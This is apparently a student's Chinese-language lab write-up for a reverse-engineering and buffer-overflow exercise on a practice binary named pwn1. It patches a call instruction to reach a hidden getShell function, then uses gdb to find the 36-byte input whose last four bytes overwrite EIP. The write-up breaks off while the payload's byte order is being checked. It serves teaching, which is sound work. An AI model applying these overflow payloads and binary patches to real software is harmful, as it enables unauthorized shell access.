一、实验准备:逆向及Bof基础实践说明
1、实践目标
- 实践对象:一个名为 pwn1 的 linux 可执行文件。
- 该程序正常执行流程:
main 调用 foo 函数, foo 函数会简单回显任何用户输入的字符串。
- 该程序同时包含另一个代码片段, getShell ,会返回一个可用 Shell 。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。
- 我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何 Shellcode 。
2、实践内容
- 手工修改可执行文件,改变程序执行流程,直接跳转到 getShell 函数。
- 攻击目标:运行原本不可访问的代码片段
- 利用 foo 函数的 Bof 漏洞,构造一个攻击输入字符串,覆盖返回地址,触发 getShell 函数。
- 攻击目标:强行修改程序执行流
- 注入一个自己制作的 shellcode 并运行这段 shellcode 。
- 攻击目标:注入运行任意代码。
3、基础知识
- 一些汇编指令的机器码及其作用:
- NOP : 0x90 。作用: NOP 不执行操作,但占一个程序步。执行NOP时并不做任何事,有时可用NOP指令短接某些触点或用NOP指令将不要的指令覆盖。使程序计数器
PC加1,cpu继续执行其后一条指令。 - JNE : 0x75 。作用:若不相等则转移。
- JE : 0x74 。作用:等于则跳转。
- JMP : 0xE9 。作用:无条件跳转。
- CMP : 0x3B 。作用: compare 指令进行比较这两个操作数的大小。
- NOP : 0x90 。作用: NOP 不执行操作,但占一个程序步。执行NOP时并不做任何事,有时可用NOP指令短接某些触点或用NOP指令将不要的指令覆盖。使程序计数器
- 反汇编:以一种可阅读的格式让你更多地了解二进制文件可能带有的附加信息。
- 指令: objdump -d filename
- 常用参数:
-
objdump -d <file(s)> 将代码段反汇编
-
objdump -S <file(s)> 将代码段反汇编的同时,将反汇编代码与源代码交替显示,编译时需要使用-g参数,即需要调试信息
-
objdump -C <file(s)> 将C++符号名逆向解析
-
objdump -l <file(s)> 反汇编代码中插入文件名和行号
-
objdump -j section <file(s)> 仅反汇编指定的section常用参数
-
- 其他帮助信息:通过 man objdump 或者 objdump --help 查看

- 十六进制编制器
- 十六进制编辑器,用来以16进制视图进行文本编辑的编辑工具软件。
- 本次实验中,我们需要知道的是在
vi中按下 esc 输入 :%!xxd 即可编辑器中将内容以十六进制的形式显示 -
同样,在 esc 中输入 :%!xxd -r 即可将上述转化为十六进制的信息转换回二进制显示
- 能正确修改机器指令改变程序执行流程
- 在实验的第一部分,也就是二(一)
- 能正确构造 payload 进行 bof 攻击
- 在实验的第三部分,也就是二(三)
- 管道服务 | :将前面运行的结果(输出)作为后面的输入
- more:将输出分页显示。
- 基本指令:①按空白键( space )就往下一页显示②按 b 键就会往回( back )一页显示③搜寻字串的功能(与 vi 相似),使用中的说明文件,请按 h 。
- 其他相关知识(Linux more命令)
- 可执行文件elf相关知识(ELF可执行文件)
二、实验过程
(一)直接修改程序机器指令,改变程序执行流程
知识要求: Call 指令, EIP 寄存器,指令跳转的偏移计算,补码,反汇编指令 objdump ,十六进制编辑工具
学习目标:理解可执行文件与机器指令
进阶:掌握 ELF 文件格式,掌握动态技术
Step0:准备工作
Step0.1:下载 pwn1 文件,并通过共享文件夹将 pwn1 存入 kali 虚拟机 Exp1 相应文件夹中,如下图所示。
Step0.2:复制 pwn1 文件,以便后两个实践内容
1 cp pwn1 pwn2 2 cp pwn1 pwn3

为防止出错和满足实验要求,输入 cp pwn1 pwn1-20181330 对pwn1进行备份

Step1:对可执行文件 pwn1-20181330 进行反汇编
1 objdump -d pwn1-20181330 | more
反汇编结果如下图所示:

输入 /main 、 /foo 、 /getShell 查找到三个函数的位置,如下图所示:

代码说明:
反汇编得到的文件中,中间一列为机器指令,左边一列为机器指令所在的内存地址,右边一列为机器指令所对应的汇编语言。
在 main 函数中,可以看出 main 函数直接通过 call 指令调用了 foo 函数。
call 8048491 是汇编指令,是说这条指令将调用位于地址8048491处的foo函数;其对应机器指令为“ e8 d7ffffff ”, e8 即跳转之意。
call指令相当于执行了 push %eip 和 jump 指定地址 两条指令。
本来正常流程,此时此刻EIP的值应该是下条指令的地址,即 80484ba ,但如何解释 e8 这条指令呢, CPU 就会转而执行 “ EIP + d7ffffff ”这个位置的指令。“ d7ffffff ”是补码,表示 -41 , 41 = 0x29 , 80484ba + d7ffffff = 80484ba - 0x29 正好是 8048491 这个值。
Step2:计算修改的机器指令
main 函数调用 foo ,对应机器指令为 e8 d7ffffff
那如果我们想要让 main 调用 getShell 函数该怎么做呢?应该让程序 jump 到 getShell 的地址去。那就需要知道 call 的机器指令是多少。
执行 call 指令跳转的地址,是 eip 的值+机器指令 e8 之后的值。那么只要计算 getShell 地址- eip 即可。
getShell的地址为 0804847d ,eip的值为call指令的下一条指令地址 80484ba
用Windows计算器,直接 47d-4ba 就能得到补码,是 c3ffffff 。

计算出结果如上图所示,所以现在只要把 ffffffd7 改为 ffffffc3 ,就可以实现 main 函数调用 getShell 而不调用 foo 。
Step3:修改可执行文件
root@KaliYL:~# vi pwn1-20181330 以下操作是在vi内 1.按ESC键 2.输入如下,将显示模式切换为16进制模式 :%!xxd 3.查找要修改的内容 /e8d7 4.找到后前后的内容和反汇编的对比下,确认是地方是正确的 5.修改d7为c3 6.转换16进制为原格式 :%!xxd -r 7.存盘退出vi :wq
Step3.1:输入命令 vi pwn1-20181330
如图所示,显示为乱码。这是由于 vi 打开的是文本文件,而 pwn1-20181330 为可执行文件(相关知识),所以使用vi进入编辑模式会出现乱码。需要输入命令让文件以十六进制形式显示出来。
Step3.2:以下操作是在vi内:
1.按ESC键
2.输入 :%!xxd ,将显示模式切换为16进制模式

3.输入 /e8 d7 查找要修改的内容。
如果查找到多个相同内容,可以前后对比几个字节,如果相同就是要查找的内容。
如图所示,d7后为 ffffff ,是我们查找的内容。

4.把光标移动到 d ,按下 r 键,输入 c 。
按方向键 → ,按下 r 键输入 3 。
修改完成√,如下图所示。

5.输入 :%!xxd -r 转换16进制为原格式,如下图所示。
6.输入 :wq 存盘退出vi。
以上编辑操作也可以在图形化的16进制编程器中完成。
输入 apt-get install wxhexeditor 安装 wxhexedior ;
输入 wxHexEditor 进入编辑,首先打开要修改的文件。

查找所在位置

然后修改即可。
Step4:验证
再次反汇编看 call 指令是否正确调用 getShell 。

如图所示,修改之后, call 指令调用的函数由 foo 函数改为了 getShell 函数。
接下来运行修改过的 pwn1-20181330 ,发现可以直接调用 shell 。输入 ls 之后会显示文件夹内容,说明修改成功。

(二)通过构造输入参数,造成BOF攻击,改变程序执行流
知识要求:堆栈结构,返回地址
学习目标:理解攻击缓冲区的结果,掌握返回地址的获取
进阶:掌握 ELF 文件格式,掌握动态技术
Step1:反汇编,了解程序的基本功能
在第一次实践之前,将 pwn1 文件拷贝为 pwn2-20181330 用于第二次实践。
进入相应文件夹,输入 objdump -d pwn2-20181330 | more 指令进行反汇编,结果如下图所示。

从图中可以看到三个函数: getShell 函数、 foo 函数以及 main 函数。
我们的目标是触发 getShell 函数。
main 函数会调用 foo函数,但是 foo 函数有 Buffer overflow 漏洞。
08048491 <foo>: 8048491: 55 push %ebp 8048492: 89 e5 mov %esp,%ebp 8048494: 83 ec 38 sub $0x38,%esp 8048497: 8d 45 e4 lea -0x1c(%ebp),%eax 804849a: 89 04 24 mov %eax,(%esp)
根据汇编代码可以看到, foo 函数只为输入的字符流了28字节的空间,一旦超出就会覆盖 ebp 和 eip 的值。而 eip 一旦被覆盖,函数就会跳转到指定位置,我们的目标就是通过输入超长的字符串覆盖函数的返回地址。
080484af <main>: 80484af: 55 push %ebp 80484b0: 89 e5 mov %esp,%ebp 80484b2: 83 e4 f0 and $0xfffffff0,%esp 80484b5: e8 d7 ff ff ff call 8048491 <foo>
上面的 call 调用 foo ,同时在堆栈上压上返回地址值: 80484ba 。
Step2:确认输入字符串哪几个字符会覆盖到返回地址
首先在root下输入 apt-get install gdb 安装 gdb

输入 gdb pwn2-20181330 进行调试

输入 r 开始运行
输入 1111111122222222333333334444444412345678 进行测试,结果如下图所示

可以看到,由于输入了过长的字符串所以报错为 Segmentation fault
输入 info r 查看寄存器的值,( info 表示显示, r 为寄存器( register ),即寄存器检查)可以看到 eip 寄存器的值为 0x34333231 ,转换成十进制就是 1234 ,也就是我们刚刚输入的第33到第36个字节。
这是由于前28个字节的数据会被读入程序预留出来的28个字节的位置,而第29到第32位字节的数据将会覆盖ebp寄存器的值,最后第33到第36位字节的值将覆盖 eip 寄存器的值。
所以我们只要把这四个字符替换为 getShell 的内存地址,输入给 pwn2-20181330 , pwn2-20181330 就会运行 getShell 。
Step3:确认用什么值来覆盖返回地址
getShell的内存地址,通过反汇编时可以看到,即 0804847d 。
接下来要确认下字节序,简单说是输入 11111111222222223333333344444444x08x04x84x7d ,还是输入 11111111222222223333333344444444x7dx84x04x08 。
输入 break *0x804849d 在程序运行的内存地址0x804849d处打断点
输入 info break 列出当前所设置的所有观察点
输入 r 开始运行
输入 info r查看当前寄存器的值
如下图所示
